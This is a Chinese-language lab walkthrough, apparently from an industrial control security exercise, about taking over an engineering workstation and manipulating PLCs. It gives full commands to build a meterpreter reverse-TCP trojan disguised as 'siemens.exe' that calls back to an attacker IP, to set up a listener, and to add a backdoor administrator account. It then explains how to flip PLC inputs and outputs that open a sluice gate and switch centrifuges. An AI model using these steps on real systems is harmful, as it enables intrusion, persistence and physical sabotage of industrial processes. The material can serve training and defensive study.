攻入上位机获取控制权限实验说明
一:针对上位机的 windows 系统制作 shell 反弹木马
1.在 linux 里使用工具包中的 msfinstall 文件安装 msf 攻击套件(kali 操作系统中默认集成该工具),具体步骤如下:
1.使用 cd 命令进入到工具包文件夹中
2.使用命令赋予安装程序相关权限
chmod +x msfinstall
3.使用命令安装 msf
./msfinstall
2.获取攻击机的 ip 地址及端口

lo 显示为网线连接的网络信息,en0 显示的是无线连接的网络信息(后续实验默认使用 192.168.199.137 为攻击机 ip)
3.生成 shell 回弹木马
如下图在终端中直接输入以下命令生成木马程序
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.137 LPORT=7777 -f exe -o /Users/co0ontty/siemens.exe
lhost和lport为攻击机ip和端口
参考Frp使用教程可以实现通过跳板的外网渗透
(lhost 为攻击机 ip,lport 为攻击机接收 shell 的端口,-o 后的参数需更改为攻击机保存木马的文件夹)

4.运行 msfconsole 连接 shell
1.终端中直接输入 msfconsole 使用(第一次输入需要配置数据库,默认全部选择 yes)
2.如下图设置 exploit 和 payload
Use exploit/multi/handler
Set payload windows/meterpreter/reverse_tcp
3.设置攻击机 ip 和监听端口
Set lhost 192.168.199.137
Set lport 7777
4.运行程序
run
配置完成如下图所示

5.获得上位机权限
1.将木马拷贝到上位机中运行(win10 及以上系统需要右键使用管理员身份运行)
2.攻击机获得反弹的 shell(如下图所示)

6.新建管理员账户
1.新建账户

2.将新建的账户提升为管理员
Net localgroup “Administrators” 123 /add
3.使用远程桌面连接,并使用该账户登陆
7.读取工控设备基本信息
1.打开工控管理软件,双击项目打开项目
2 选择打开项目试图选项,进入组态视图(如下图所示)

3.选择相应 plc,打开 plc 变量选项,双击打开所有变量查看变量表

二:使用工具修改相关地址变量达到预期效果
下面使用的工具存在于工具包中测试文件夹中(工具包下载地址:https://download.csdn.net/download/weixin_38830346/10868092 )
环境配置:
1.运行前请将 snap7.dll 和 snap7.lib 拷贝到你的操作系统对应的版本的 System32(32 位)或 SysWOW64(64 位)下
2.连通 192.168.1.8
一:水闸开关测试
1.打开 PLC 调试.exe
2.读取 I 1.0 的参数
3.通过更改 I 1.0 的参数值来改变水闸的开关状态(可改变的参数为 0 和 1,默认 0 为关闭状态 1 为开启状态)
二:离心机测试
1.打开 PLC 调试
2.读取 Q 2.0,Q 2.1,Q 2.2,Q 2.3 的参数
3.通过更改这四个地址的参数来改变这四个离心机的状态 (可改变的参数为 0 和 1,默认 0 为关闭状态,1 为开启状态)